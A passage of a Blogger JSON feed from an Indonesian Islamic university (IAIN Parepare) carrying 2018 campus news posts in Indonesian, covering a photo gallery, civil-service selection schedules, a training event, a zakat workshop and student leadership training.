class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5816683542401528225\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/perjalanan-diktum-jurnal-syariah-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5816683542401528225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5816683542401528225"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/perjalanan-diktum-jurnal-syariah-dan.html","title":"Perjalanan Diktum: Jurnal Syariah dan Hukum hingga Terakreditasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7842015347657822226"},"published":{"$t":"2018-12-19T22:32:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:07.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Galeri Foto, Benchmarking di Dua Kampus Ternama"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ETim pengelolah zona akreditasi kampus Institut Agama Islam Negeri (IAIN) Parepare melakukan Benchmarking di dua kampus ternama yang ada di Indonesia, yakni Universitas Padjajaran  dan Universitas Gunung Djati Bandung. Bernchmaking merupakan study banding yang dilakukan dalam rangka upaya  peningkatan kualitas IAIN Parepare khususnya dalam hal akreditasi baik itu institusi maupun program studi.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9345\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0285-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9346\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0292-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9344\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0283-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9343\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0277-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E  \u003Cimg class=\"alignnone size-medium wp-image-9347\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0055-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9341\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0200-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9340\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0193-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9339\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0171-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9338\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0168-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9337\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0128-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9336\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0097-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9335\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0095-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9334\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0087-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9333\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0072-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9332\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0067-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9331\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0065-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9330\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0064-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9329\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0056-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7842015347657822226\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/galeri-foto-benchmarking-di-dua-kampus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7842015347657822226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7842015347657822226"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/galeri-foto-benchmarking-di-dua-kampus.html","title":"Galeri Foto, Benchmarking di Dua Kampus Ternama"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-9163660547013004434"},"published":{"$t":"2018-12-18T01:30:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:08.135+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pengumuman Jadwal Wawancara dan Praktek Kerja SKB CPNS Tahun 2018"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[ct_button id=\"button_57\" size=\"big\" solid=\"0\" link=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/jadwal-skb-wawancara-1.pdf\" icon=\"\" arrow=\"1\" color=\"#\" css_animation=\"\" animation_delay=\"\"]Jadwal skb wawancara Sesi 1[\/ct_button]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Chr style=\"padding-left: 30px;\" \/\u003E\u003Cbr\/\u003E\u003Cp style=\"padding-left: 30px;\"\u003E[ct_button id=\"button_67\" size=\"big\" solid=\"1\" link=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/jadwal-skb-praktek-kerja-1-.pdf\" icon=\"\" arrow=\"1\" color=\"#\" css_animation=\"\" animation_delay=\"\"]jadwal SKB praktek kerja 1[\/ct_button]\u003C\/p\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Chr \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[ct_button id=\"button_7\" size=\"big\" solid=\"0\" link=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/jadwal-skb-wawancara-2.pdf\" icon=\"\" arrow=\"1\" color=\"#\" css_animation=\"\" animation_delay=\"\"]jadwal SKB wawancara Sesi 2[\/ct_button]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Chr \/\u003E\u003Cbr\/\u003E\u003Cp style=\"padding-left: 30px;\"\u003E[ct_button id=\"button_21\" size=\"big\" solid=\"1\" link=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/jadwal-skb-praktek-kerja-2-.pdf\" icon=\"\" arrow=\"1\" color=\"#\" css_animation=\"\" animation_delay=\"\"]jadwal SKB praktek kerja 2[\/ct_button]\u003C\/p\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Chr \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cp style=\"text-align: right;\"\u003ETTD\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: right;\"\u003EPanitia Pelaksana\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/9163660547013004434\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/pengumuman-jadwal-wawancara-dan-praktek.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9163660547013004434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9163660547013004434"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/pengumuman-jadwal-wawancara-dan-praktek.html","title":"Pengumuman Jadwal Wawancara dan Praktek Kerja SKB CPNS Tahun 2018"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1413370803065913798"},"published":{"$t":"2018-11-27T18:30:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:11.765+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pusdiklat Kementerian Agama RI Laksanakan Diklat di IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPusat Pendidikan dan Pelatihan (Pusdiklat) Kementerian Agama Republik Indonesia (RI) melaksanakan Diklat Di Wilayah Kerja (DDWK) tentang teknis penyusunan Standar Operasional Prosedur (SOP).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9221\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0065-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EIAIN Parepare menjadi salah satu lokasi pelaksanaan Diklat selain Kendari dan Bengkulu. Sebanyak 30 peserta Diklat yang terdiri dari berbagai perwakilan ASN (Aparatur Sipil Negara) dari setiap unit yang ada di IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EMusyarafah, Kepala Biro Administrasi, Umum, Akademik dan Keuangan (AUAK) IAIN Parepare mengungkapkan diklat ini dilakukan sebagai upaya peningkatan kompetensi ASN.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Bagaimana teman-teman meningkatkan komptensi, karena setiap ASN dituntut meningkatkan kompetensi. Salah satu caranya dengan mengikuti Diklat ini,\" ucap Musyarafah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9223\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0075-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Musyarafah mengajak peserta Diklat agar memanfatkan kesempatan ini dengan baik.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Luar biasa sekali kita di Parepare ada kunjungan khusus, bagaimana pengembangan sumber daya yang ada di perguruan tinggi ini. Tentu kita harus tangkap peluang dan kesempatan yang sudah diberikan Pusdiklat,\" tambahnya saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan berlangsung mulai tanggal 26 hingga 30 November 2018 di lantai lima Aula Perpustakaan IAIN Parepare. Kegiatan Diklat dibuka secara resmi oleh Drs. H. Saeroji, MM (Kepala Pusdiklat Tenaga Administrasi Badan Litbang dan Diklat Kementerian Agama RI) yang dirangkaikan dengan penandatanganan Memorandum of Understanding (MoU).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9216\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0109-300x193.jpg\" alt=\"\" width=\"300\" height=\"193\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kita harus tata dari awal baik dari tata kelola maupun dari akademisnya, untuk itu pada kesempatan ini kita akan melakukan MoU. MoU ini merupakan dasar kita nanti untuk pengembangan kerjasama,\" ucapnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9217\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0145-300x230.jpg\" alt=\"\" width=\"300\" height=\"230\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9218\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9218 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0147-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Plt. Wakil Rektor I Muhammad Djunaidi saat menandatangani MoU[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1413370803065913798\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/pusdiklat-kementerian-agama-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1413370803065913798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1413370803065913798"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/pusdiklat-kementerian-agama-ri.html","title":"Pusdiklat Kementerian Agama RI Laksanakan Diklat di IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1834080736034784279"},"published":{"$t":"2018-11-22T06:18:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:13.134+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Workshop Manajemen Zakat dan Wakaf, Beri Edukasi Mahasiswa"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EProgram Studi Manajemen Zakat dan Wakaf jurusan Syariah dan Ekonomi Islam Institut Agama Islam Negeri (IAIN) Parepare menggelar workshop manajemen Zakat dan Wakaf di Aula IAIN Parepare, Rabu (21\/11).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9196\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0171-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia, Hj. Sunuwati  mengungkapkan workshop yang dihadiri ratusan peserta ini dilaksanakan guna memberi edukasi yang intensif melalui  tema membincang zakat dan wakaf dalam bingkai pemikiran Islam.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Diharapkan mahasiswa mampu memiliki pengetahuan tentang dasar pemikiran zakat yang kemudian bisa diaplikasikan dalam praktik terutama manajemen pengelolaan dan teknik perhitungan zakat,\" harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9192\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0187-300x189.jpg\" alt=\"\" width=\"300\" height=\"189\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDengan mengahadirkan Prof. Dr. H. M. Qasim Mathar, M. A, sebagai salah satu narasumber, Rektor IAIN Parepare Dr. Ahmad Sultra Rustan mengakui pemikiran narasumber yang sangat luar biasa. \"Beliau adalah tokoh yang moderat dan pluralis, tokoh yang dibutuhkan di era mileneal,\" ucapnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9193\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0202-300x188.jpg\" alt=\"\" width=\"300\" height=\"188\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad yang juga menjadi narasumber pada kegiatan tersebut mengajak peserta untuk tidak mudah memberi penilain (judge) kepada orang lain.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Pemikiran-pemikiran yang beliau hasilkan kadang tidak mampu dicerna oleh mereka pada zaman itu sehingga mereka menganggap bahwa beliau adalah tokoh kontroversi padahal setelah kita lihat perkembangan, apa yang beliau katakan 1 atau 2 tahun yang lalu ternyata baru terbukti pada saat ini. Jadi jangan cepat memberi penilaian tetapi kajilah, analisislah, semua apa yang disampaikan oleh narasumber kita ini,\" pesannya.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, sebagai Rektor IAIN Parepare Ahmad juga mengungkapkan akan mengambil kebijakan untuk membentuk lembaga pengelolah zakat profesi karyawan dan dosen dalam lingkup IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9194\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/11\/DSC_0231-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Professor Qasim Mathar mengajak para peserta workshop agar bepikir kreatif serta pentingya bemitra dengan Saintek. \"Tidak ada gunanya spanduk, slogan, tagline kalau saudara tidak bekerja dengan saintek. Sains dan Teknologi (Saintek) yang bisa mengubah semuanya termasuk keyakinan-keyakinan keagamaan. Kalau kita tidak bermitra dengan Saintek maka pandangan keagaamaan kita pastilah akan tetap mundur,\" jelas Professor Qasim.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1834080736034784279\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/workshop-manajemen-zakat-dan-wakaf-beri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1834080736034784279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1834080736034784279"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/11\/workshop-manajemen-zakat-dan-wakaf-beri.html","title":"Workshop Manajemen Zakat dan Wakaf, Beri Edukasi Mahasiswa"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-447947192650739241"},"published":{"$t":"2018-10-19T17:20:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:17.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"LKPKM 2018: Bangun Jiwa Integritas, Totalitas dan Loyalitas Mahasiswa"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPembukaan Latihan Kepemimpinan dan Pengembangan Karakter Mahasiswa (LKPKM) tahun 2018 dibuka secara resmi di gedung Auditorium IAIN Parepare, Kamis (18\/10).\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan yang dilaksanakan oleh Dewan Mahasiswa (Dema) Institut Agama Islam Negeri (IAIN) Parepare. LKPKM merupakan kegiatan tahunan yang diikuti oleh mahasiswa IAIN Parepare khususnya mahasiswa baru.\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 860 peserta mengikuti kegiatan LKPKM yang mengusung tema Membangun Jiwa Integritas, Totalitas dan Loyalitas Mahasiswa yang Sadar akan Tanggungjawab Sosial. Kegiatan tersebut akan berlangsung mulai 18 sampai 21 Oktober 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9082\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0323-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EMeskipun dari jumlah keseluruhan mahasiswa baru tidak semuanya mengikuti LKPKM. Namun Ketua Dema IAIN Parepare Muhammad Arafah  melihat, mahasiswa yang memutuskan pilihan untuk mendaftarkan diri sebagai peserta LKPKM 2018 merupakan satu langka kemajuan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Maka kalianlah yang sampai pada titik ini, apa poin pertama yang kalian sudah dapatkan? Kalian sudah mampu berbeda dengan teman-teman seperjuangan kalian, satu langkah lebih maju,\" ucapnya saat memberi sambutan di hadapan ratusan peserta.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9084\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/DSC_0322-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Pelaksana Tugas Wakil Rektor III bidang Kemahasiswaan dan Kerjasama, Dr. Abu Bakar Juddah melihat kegiatan LKPKM merupakan salah satu upaya untuk mempersiapkan diri sebagai pemimpin masa depan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kita sudah dilahirkan bersama potensi itu tapi untuk mengimplementasikan potensi menjadi kompetensi tentulah tidak semudah membalikkan telapak tangan harus melalui sejumlah langkah-langkah di antaranya melalui pelatihan-pelatihan yang kalian ikuti seperti ini,\" ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9085\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9085 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/18_10-b-300x172.jpg\" alt=\"\" width=\"300\" height=\"172\" \/\u003E Foto: Dr. Abu Bakar Juddah, M. Si (Plt. Wakil Rektor III)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Abu Bakar Juddah juga mengingatkan kepada peserta akan pentingnya kedisiplinan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Dalam diri kita, kita ini adalah pemimpin paling tidak memimpin diri kita menjadi orang yang disiplin karena kedisiplinan mengantar kita ke pintu kesuksesan. Kalau Anda tidak disiplin belajar, mengikuti perkuliahan tentulah amburadul. Tapi kalau disiplin, Insyaa Allah akan mengatar kalian mencapai cita-cita,\" jelasnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E\u003Cem\u003E\u003Cstrong\u003E\"Kita tidak mampu memprediksi masa depan kita, kita hanya mampu menata. Apa yang kalian lakukan hari ini merupakan bagian dari penataan masa depan\"\u003C\/strong\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003E-Dr. Abu Bakar Juddah, M. Si-\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003EPlt. Wakil Rektor III Bidang Kemahasiswaan dan Kerjasama, IAIN Parepare\u003C\/p\u003E\u003Cbr\/\u003E\u0026nbsp;\u003C\/blockquote\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/447947192650739241\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/lkpkm-2018-bangun-jiwa-integritas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/447947192650739241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/447947192650739241"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/lkpkm-2018-bangun-jiwa-integritas.html","title":"LKPKM 2018: Bangun Jiwa Integritas, Totalitas dan Loyalitas Mahasiswa"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2637001041776391696"},"published":{"$t":"2018-10-10T06:32:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:19.135+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Tarbiyah Award: Workshop Media Pembelajaran Berbahan Limbah"},"content":{"type":"html","$t":"IAIN Parepare--- Setelah penganugerahan penghargaan kepada sejumlah guru honorer berdedikasi, penganugerahan terhadap alumni Tarbiyah IAIN Parepare, penganugerahan TPA (Taman Pendidikan Anak) se-kota Parepare dan penganugerahan mahasiswa berprestasi akademik pada pembukaan kuliah strata (S1) IAIN Parepare, panitia Tarbiyah 